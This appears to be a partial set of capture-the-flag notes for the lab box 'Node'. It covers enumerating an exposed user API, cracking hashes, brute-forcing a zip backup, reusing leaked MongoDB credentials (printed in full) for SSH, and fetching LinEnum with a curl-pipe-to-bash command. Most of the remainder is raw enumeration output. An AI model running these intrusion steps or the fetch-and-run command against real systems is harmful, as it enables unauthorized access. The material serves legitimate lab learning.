- nmap
- http
- initial foothold on mark
- privesc to Tom
- linEnum.sh
- escalation method 1: mongo_db rev shell
- escalating method 2: copy privileged shell (ippsec)
- privesc to root
- find / -perm -4000 2>/dev/null

- /usr/local/bin/backup
- badchars
- intended privesc- Buffer Overflow
- check for overflowed buffer
- pattern create
- python -c 'print "A"*520'
- buf.py
- find libc, system_off, exit_off and arg_off starting address
- update ret
- run buf.py win
- unintended privesc methods
- user/root
- lessons learned

node
nmap

nmap is reporting port 22 is open for ssh and
3000 is open running http
http
page source
Web page source code doesn't show anything too suspicious, but there are a few javascript files that may give us some leads on how to initialize a foothold onto the box

home.js
/api/users/latest

/api/users/latest
Bingo! we have exposed users tom and mark along with their respective password hashesTaking a look at the password strings all being 64 characters in length, its safe to assume theyre hashes
admin.js
We see the script refers to /api/admin/backup, lets navigate to that URL to see if theres anything interesting

/api/admin/backup


we get an authentication error = false here, lets move on and maybe revisit if we have the proper credentials...
profile.js
/api/users webpage is used, lets navigate to that webpage URL

/api/users
Bingo! we have exposed users and passwords checking the
login.js

seems the script refers to the /api/session/authenticate URL, lets navigate there
/api/session/authenticate
andd we get redirected back to the main page

crackstation
lets take these password hashes

initial foothold on mark
taking a look at the webpage, we see there's a backup file we can download, lets save it to our working directory and take a look at it

revisiting the /api/admin/backup source code URL from earlier

its an incredibly long string that looks like its encoded in base64
this is most likely the same backup string as the one we get once we login as the myplace admin, refer to the myspace admin node
backup download
first lets move the backup file to our node directory:

and check our what type of file it is:
file myplace.backup
file reports its ascii with very long lines, but lets take a look at the first 100 characters with the head command
head -c100 myplace.backup

it looks like base64, lets decode it and run file on myspace.backup again
cat myplace.backup | base64 -d > myplace.decoded.backup
file myplace.decoded.backup
and we see its a zip file! lets unzip it

its password protected, time to bust out the brute force tool fcrack
fcrack
usage
fcrack brute force

fcrackzip -b -D -p /usr/share/wordlists/rockyou.txt myplace.decoded.backupwhere
-b sets fcrackzip to brute-force mode
-D specifies dictionary attack
-p for password file we'll use rockyou.txt

unzip myplace.decode.backup

if we look at app.js we see that there are leaked credentials in the const url file,const url = 'mongodb://mark:5AYRft73VtFpc84k@localhost:27017/myplace?authMechanism=DEFAULT&authSource=myplace';
const backup_key = '45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474';
we can also sift through the backup with grep:
grep -Ri mongo
where
-R recursive
-i is case insensitive
mongo is the string we're searching

we can sift through an output like this, but since we know mark's mongodb credentials, lets see if he reused his mongo pw with his ssh password
5AYRft73VtFpc84k
ssh mark
lets try the mongo creds we got and try to ssh into either mark or tom...5AYRft73VtFpc84k


We're in!
but the user that has privileges to our user.txt flag is Tom

so we get permission denial
privesc to Tom

linEnum.sh
lets run linEnum and see what we getfirst spin up an http server:
and dl LinEnum.sh from our victim
wget 10.10.14.62/LinEnum.sh

dont have privilege to download and run LinEnum.sh, lets try curl and pipe that to bash
curl 10.10.14.62/LinEnum.sh | bash
report
system

USER/GROUP

Environmental
JOBS/TASKS
Networking
Services
drwxr-xr-x 2 root root 4.0K Aug 29 2017 reboot.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sysinit.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sockets.target.wants
lrwxrwxrwx 1 root root 16 Aug 29 2017 runlevel5.target -> graphical.target
lrwxrwxrwx 1 root root 13 Aug 29 2017 runlevel6.target -> reboot.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 sendsigs.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 sigpwr.target.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 single.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 stop-bootlogd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 stop-bootlogd-single.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 systemd-resolved.service.d
drwxr-xr-x 2 root root 4.0K Aug 29 2017 systemd-timesyncd.service.d
drwxr-xr-x 2 root root 4.0K Aug 29 2017 timers.target.wants
lrwxrwxrwx 1 root root 21 Aug 29 2017 udev.service -> systemd-udevd.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountnfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 umountroot.service -> /dev/null
lrwxrwxrwx 1 root root 27 Aug 29 2017 urandom.service -> systemd-random-seed.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 x11-common.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 killprocs.service -> /dev/null
lrwxrwxrwx 1 root root 28 Aug 29 2017 kmod.service -> systemd-modules-load.service
drwxr-xr-x 2 root root 4.0K Aug 29 2017 local-fs.target.wants
lrwxrwxrwx 1 root root 28 Aug 29 2017 module-init-tools.service -> systemd-modules-load.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 motd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountall-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountall.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountdevsubfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountkernfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountnfs-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 mountnfs.service -> /dev/null
lrwxrwxrwx 1 root root 22 Aug 29 2017 procps.service -> systemd-sysctl.service
lrwxrwxrwx 1 root root 16 Aug 29 2017 rc.local.service -> rc-local.service
drwxr-xr-x 2 root root 4.0K Aug 29 2017 rc-local.service.d
lrwxrwxrwx 1 root root 9 Aug 29 2017 rc.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 rcS.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 reboot.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 rescue.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 resolvconf.service.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 rmnologin.service -> /dev/null
lrwxrwxrwx 1 root root 15 Aug 29 2017 runlevel0.target -> poweroff.target
lrwxrwxrwx 1 root root 13 Aug 29 2017 runlevel1.target -> rescue.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel2.target -> multi-user.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel3.target -> multi-user.target
lrwxrwxrwx 1 root root 17 Aug 29 2017 runlevel4.target -> multi-user.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkfs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkroot-bootclean.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 checkroot.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 cryptdisks-early.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 cryptdisks.service -> /dev/null
lrwxrwxrwx 1 root root 13 Aug 29 2017 ctrl-alt-del.target -> reboot.target
lrwxrwxrwx 1 root root 25 Aug 29 2017 dbus-org.freedesktop.hostname1.service -> systemd-hostnamed.service
lrwxrwxrwx 1 root root 23 Aug 29 2017 dbus-org.freedesktop.locale1.service -> systemd-localed.service
lrwxrwxrwx 1 root root 22 Aug 29 2017 dbus-org.freedesktop.login1.service -> systemd-logind.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 dbus-org.freedesktop.network1.service -> systemd-networkd.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 dbus-org.freedesktop.resolve1.service -> systemd-resolved.service
lrwxrwxrwx 1 root root 25 Aug 29 2017 dbus-org.freedesktop.timedate1.service -> systemd-timedated.service
lrwxrwxrwx 1 root root 16 Aug 29 2017 default.target -> graphical.target
lrwxrwxrwx 1 root root 9 Aug 29 2017 fuse.service -> /dev/null
drwxr-xr-x 2 root root 4.0K Aug 29 2017 getty.target.wants
drwxr-xr-x 2 root root 4.0K Aug 29 2017 graphical.target.wants
lrwxrwxrwx 1 root root 9 Aug 29 2017 halt.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 hostname.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 hwclock.service -> /dev/null
lrwxrwxrwx 1 root root 14 Aug 29 2017 autovt@.service -> getty@.service
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootlogd.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootlogs.service -> /dev/null
lrwxrwxrwx 1 root root 9 Aug 29 2017 bootmisc.service -> /dev/null
-rw-r--r-- 1 root root 683 Aug 23 2017 lxd.service
-rw-r--r-- 1 root root 206 Aug 23 2017 lxd-bridge.service
-rw-r--r-- 1 root root 318 Aug 23 2017 lxd-containers.service
-rw-r--r-- 1 root root 197 Aug 23 2017 lxd.socket
drwxr-xr-x 2 root root 4.0K Aug 1 2017 busnames.target.wants
-rw-r--r-- 1 root root 879 Jul 19 2017 basic.target
-rw-r--r-- 1 root root 379 Jul 19 2017 bluetooth.target
-rw-r--r-- 1 root root 358 Jul 19 2017 busnames.target
-rw-r--r-- 1 root root 770 Jul 19 2017 console-getty.service
-rw-r--r-- 1 root root 742 Jul 19 2017 console-shell.service
-rw-r--r-- 1 root root 791 Jul 19 2017 container-getty@.service
-rw-r--r-- 1 root root 394 Jul 19 2017 cryptsetup-pre.target
-rw-r--r-- 1 root root 366 Jul 19 2017 cryptsetup.target
-rw-r--r-- 1 root root 1010 Jul 19 2017 debug-shell.service
-rw-r--r-- 1 root root 670 Jul 19 2017 dev-hugepages.mount
-rw-r--r-- 1 root root 624 Jul 19 2017 dev-mqueue.mount
-rw-r--r-- 1 root root 1009 Jul 19 2017 emergency.service
-rw-r--r-- 1 root root 431 Jul 19 2017 emergency.target
-rw-r--r-- 1 root root 501 Jul 19 2017 exit.target
-rw-r--r-- 1 root root 440 Jul 19 2017 final.target
-rw-r--r-- 1 root root 1.5K Jul 19 2017 getty@.service
-rw-r--r-- 1 root root 460 Jul 19 2017 getty.target
-rw-r--r-- 1 root root 558 Jul 19 2017 graphical.target
-rw-r--r-- 1 root root 487 Jul 19 2017 halt.target
-rw-r--r-- 1 root root 447 Jul 19 2017 hibernate.target
-rw-r--r-- 1 root root 468 Jul 19 2017 hybrid-sleep.target
-rw-r--r-- 1 root root 630 Jul 19 2017 initrd-cleanup.service
-rw-r--r-- 1 root root 553 Jul 19 2017 initrd-fs.target
-rw-r--r-- 1 root root 790 Jul 19 2017 initrd-parse-etc.service
-rw-r--r-- 1 root root 526 Jul 19 2017 initrd-root-fs.target
-rw-r--r-- 1 root root 640 Jul 19 2017 initrd-switch-root.service
-rw-r--r-- 1 root root 691 Jul 19 2017 initrd-switch-root.target
-rw-r--r-- 1 root root 671 Jul 19 2017 initrd.target
-rw-r--r-- 1 root root 664 Jul 19 2017 initrd-udevadm-cleanup-db.service
-rw-r--r-- 1 root root 501 Jul 19 2017 kexec.target
-rw-r--r-- 1 root root 677 Jul 19 2017 kmod-static-nodes.service
-rw-r--r-- 1 root root 395 Jul 19 2017 local-fs-pre.target
-rw-r--r-- 1 root root 507 Jul 19 2017 local-fs.target
-rw-r--r-- 1 root root 405 Jul 19 2017 machine.slice
-rw-r--r-- 1 root root 473 Jul 19 2017 mail-transport-agent.target
-rw-r--r-- 1 root root 492 Jul 19 2017 multi-user.target
-rw-r--r-- 1 root root 464 Jul 19 2017 network-online.target
-rw-r--r-- 1 root root 461 Jul 19 2017 network-pre.target
-rw-r--r-- 1 root root 480 Jul 19 2017 network.target
-rw-r--r-- 1 root root 514 Jul 19 2017 nss-lookup.target
-rw-r--r-- 1 root root 473 Jul 19 2017 nss-user-lookup.target
-rw-r--r-- 1 root root 354 Jul 19 2017 paths.target
-rw-r--r-- 1 root root 552 Jul 19 2017 poweroff.target
-rw-r--r-- 1 root root 377 Jul 19 2017 printer.target
-rw-r--r-- 1 root root 693 Jul 19 2017 proc-sys-fs-binfmt_misc.automount
-rw-r--r-- 1 root root 603 Jul 19 2017 proc-sys-fs-binfmt_misc.mount
-rw-r--r-- 1 root root 568 Jul 19 2017 quotaon.service
-rw-r--r-- 1 root root 612 Jul 19 2017 rc-local.service
-rw-r--r-- 1 root root 543 Jul 19 2017 reboot.target
-rw-r--r-- 1 root root 396 Jul 19 2017 remote-fs-pre.target
-rw-r--r-- 1 root root 482 Jul 19 2017 remote-fs.target
-rw-r--r-- 1 root root 978 Jul 19 2017 rescue.service
-rw-r--r-- 1 root root 486 Jul 19 2017 rescue.target
-rw-r--r-- 1 root root 500 Jul 19 2017 rpcbind.target
-rw-r--r-- 1 root root 1.1K Jul 19 2017 serial-getty@.service
-rw-r--r-- 1 root root 402 Jul 19 2017 shutdown.target
-rw-r--r-- 1 root root 362 Jul 19 2017 sigpwr.target
-rw-r--r-- 1 root root 420 Jul 19 2017 sleep.target
-rw-r--r-- 1 root root 403 Jul 19 2017 -.slice
-rw-r--r-- 1 root root 409 Jul 19 2017 slices.target
-rw-r--r-- 1 root root 380 Jul 19 2017 smartcard.target
-rw-r--r-- 1 root root 356 Jul 19 2017 sockets.target
-rw-r--r-- 1 root root 380 Jul 19 2017 sound.target
-rw-r--r-- 1 root root 441 Jul 19 2017 suspend.target
-rw-r--r-- 1 root root 353 Jul 19 2017 swap.target
-rw-r--r-- 1 root root 715 Jul 19 2017 sys-fs-fuse-connections.mount
-rw-r--r-- 1 root root 518 Jul 19 2017 sysinit.target
-rw-r--r-- 1 root root 719 Jul 19 2017 sys-kernel-config.mount
-rw-r--r-- 1 root root 662 Jul 19 2017 sys-kernel-debug.mount
-rw-r--r-- 1 root root 1.3K Jul 19 2017 syslog.socket
-rw-r--r-- 1 root root 646 Jul 19 2017 systemd-ask-password-console.path
-rw-r--r-- 1 root root 653 Jul 19 2017 systemd-ask-password-console.service
-rw-r--r-- 1 root root 574 Jul 19 2017 systemd-ask-password-wall.path
-rw-r--r-- 1 root root 681 Jul 19 2017 systemd-ask-password-wall.service
-rw-r--r-- 1 root root 724 Jul 19 2017 systemd-backlight@.service
-rw-r--r-- 1 root root 959 Jul 19 2017 systemd-binfmt.service
-rw-r--r-- 1 root root 650 Jul 19 2017 systemd-bootchart.service
-rw-r--r-- 1 root root 1.0K Jul 19 2017 systemd-bus-proxyd.service
-rw-r--r-- 1 root root 409 Jul 19 2017 systemd-bus-proxyd.socket
-rw-r--r-- 1 root root 497 Jul 19 2017 systemd-exit.service
-rw-r--r-- 1 root root 551 Jul 19 2017 systemd-fsckd.service
-rw-r--r-- 1 root root 540 Jul 19 2017 systemd-fsckd.socket
-rw-r--r-- 1 root root 674 Jul 19 2017 systemd-fsck-root.service
-rw-r--r-- 1 root root 648 Jul 19 2017 systemd-fsck@.service
-rw-r--r-- 1 root root 544 Jul 19 2017 systemd-halt.service
-rw-r--r-- 1 root root 631 Jul 19 2017 systemd-hibernate-resume@.service
-rw-r--r-- 1 root root 501 Jul 19 2017 systemd-hibernate.service
-rw-r--r-- 1 root root 710 Jul 19 2017 systemd-hostnamed.service
-rw-r--r-- 1 root root 778 Jul 19 2017 systemd-hwdb-update.service
-rw-r--r-- 1 root root 519 Jul 19 2017 systemd-hybrid-sleep.service
-rw-r--r-- 1 root root 480 Jul 19 2017 systemd-initctl.service
-rw-r--r-- 1 root root 524 Jul 19 2017 systemd-initctl.socket
-rw-r--r-- 1 root root 607 Jul 19 2017 systemd-journald-audit.socket
-rw-r--r-- 1 root root 1.1K Jul 19 2017 systemd-journald-dev-log.socket
-rw-r--r-- 1 root root 1.3K Jul 19 2017 systemd-journald.service
-rw-r--r-- 1 root root 842 Jul 19 2017 systemd-journald.socket
-rw-r--r-- 1 root root 731 Jul 19 2017 systemd-journal-flush.service
-rw-r--r-- 1 root root 557 Jul 19 2017 systemd-kexec.service
-rw-r--r-- 1 root root 691 Jul 19 2017 systemd-localed.service
-rw-r--r-- 1 root root 1.2K Jul 19 2017 systemd-logind.service
-rw-r--r-- 1 root root 693 Jul 19 2017 systemd-machine-id-commit.service
-rw-r--r-- 1 root root 967 Jul 19 2017 systemd-modules-load.service
-rw-r--r-- 1 root root 1.3K Jul 19 2017 systemd-networkd.service
-rw-r--r-- 1 root root 591 Jul 19 2017 systemd-networkd.socket
-rw-r--r-- 1 root root 685 Jul 19 2017 systemd-networkd-wait-online.service
-rw-r--r-- 1 root root 553 Jul 19 2017 systemd-poweroff.service
-rw-r--r-- 1 root root 614 Jul 19 2017 systemd-quotacheck.service
-rw-r--r-- 1 root root 717 Jul 19 2017 systemd-random-seed.service
-rw-r--r-- 1 root root 548 Jul 19 2017 systemd-reboot.service
-rw-r--r-- 1 root root 757 Jul 19 2017 systemd-remount-fs.service
-rw-r--r-- 1 root root 907 Jul 19 2017 systemd-resolved.service
-rw-r--r-- 1 root root 696 Jul 19 2017 systemd-rfkill.service
-rw-r--r-- 1 root root 617 Jul 19 2017 systemd-rfkill.socket
-rw-r--r-- 1 root root 497 Jul 19 2017 systemd-suspend.service
-rw-r--r-- 1 root root 649 Jul 19 2017 systemd-sysctl.service
-rw-r--r-- 1 root root 655 Jul 19 2017 systemd-timedated.service
-rw-r--r-- 1 root root 1.1K Jul 19 2017 systemd-timesyncd.service
-rw-r--r-- 1 root root 598 Jul 19 2017 systemd-tmpfiles-clean.service
-rw-r--r-- 1 root root 450 Jul 19 2017 systemd-tmpfiles-clean.timer
-rw-r--r-- 1 root root 703 Jul 19 2017 systemd-tmpfiles-setup-dev.service
-rw-r--r-- 1 root root 683 Jul 19 2017 systemd-tmpfiles-setup.service
-rw-r--r-- 1 root root 578 Jul 19 2017 systemd-udevd-control.socket
-rw-r--r-- 1 root root 570 Jul 19 2017 systemd-udevd-kernel.socket
-rw-r--r-- 1 root root 825 Jul 19 2017 systemd-udevd.service
-rw-r--r-- 1 root root 823 Jul 19 2017 systemd-udev-settle.service
-rw-r--r-- 1 root root 743 Jul 19 2017 systemd-udev-trigger.service
-rw-r--r-- 1 root root 757 Jul 19 2017 systemd-update-utmp-runlevel.service
-rw-r--r-- 1 root root 754 Jul 19 2017 systemd-update-utmp.service
-rw-r--r-- 1 root root 573 Jul 19 2017 systemd-user-sessions.service
-rw-r--r-- 1 root root 436 Jul 19 2017 system.slice
-rw-r--r-- 1 root root 585 Jul 19 2017 system-update.target
-rw-r--r-- 1 root root 405 Jul 19 2017 timers.target
-rw-r--r-- 1 root root 395 Jul 19 2017 time-sync.target
-rw-r--r-- 1 root root 417 Jul 19 2017 umount.target
-rw-r--r-- 1 root root 528 Jul 19 2017 user@.service
-rw-r--r-- 1 root root 392 Jul 19 2017 user.slice
-rw-r--r-- 1 root root 342 Jul 17 2017 getty-static.service
-rw-r--r-- 1 root root 153 Jul 17 2017 sigpwr-container-shutdown.service
-rw-r--r-- 1 root root 175 Jul 17 2017 systemd-networkd-resolvconf-update.path
-rw-r--r-- 1 root root 715 Jul 17 2017 systemd-networkd-resolvconf-update.service
-rw-r--r-- 1 root root 192 Jul 17 2017 snapd.autoimport.service
-rw-r--r-- 1 root root 368 Jul 17 2017 snapd.core-fixup.service
-rw-r--r-- 1 root root 290 Jul 17 2017 snapd.refresh.service
-rw-r--r-- 1 root root 323 Jul 17 2017 snapd.refresh.timer
-rw-r--r-- 1 root root 212 Jul 17 2017 snapd.service
-rw-r--r-- 1 root root 281 Jul 17 2017 snapd.socket
-rw-r--r-- 1 root root 474 Jul 17 2017 snapd.system-shutdown.service
-rw-r--r-- 1 root root 642 Jul 14 2017 mongod.service
-rw-r--r-- 1 root root 311 Jul 5 2017 lxcfs.service
-rw-r--r-- 1 root root 169 Jun 19 2017 apt-daily.service
-rw-r--r-- 1 root root 212 Jun 19 2017 apt-daily.timer
-rw-r--r-- 1 root root 202 Jun 19 2017 apt-daily-upgrade.service
-rw-r--r-- 1 root root 184 Jun 19 2017 apt-daily-upgrade.timer
-rw-r--r-- 1 root root 189 Jun 14 2017 uuidd.service
-rw-r--r-- 1 root root 126 Jun 14 2017 uuidd.socket
-rw-r--r-- 1 root root 345 Apr 20 2017 unattended-upgrades.service
-rw-r--r-- 1 root root 385 Mar 16 2017 ssh.service
-rw-r--r-- 1 root root 196 Mar 16 2017 ssh@.service
-rw-r--r-- 1 root root 216 Mar 16 2017 ssh.socket
-rw-r--r-- 1 root root 269 Jan 31 2017 setvtrgb.service
-rw-r--r-- 1 root root 491 Jan 12 2017 dbus.service
-rw-r--r-- 1 root root 106 Jan 12 2017 dbus.socket
-rw-r--r-- 1 root root 420 Dec 7 2016 resolvconf.service
-rw-r--r-- 1 root root 735 Nov 30 2016 networking.service
-rw-r--r-- 1 root root 497 Nov 30 2016 ifup@.service
-rw-r--r-- 1 root root 631 Nov 3 2016 accounts-daemon.service
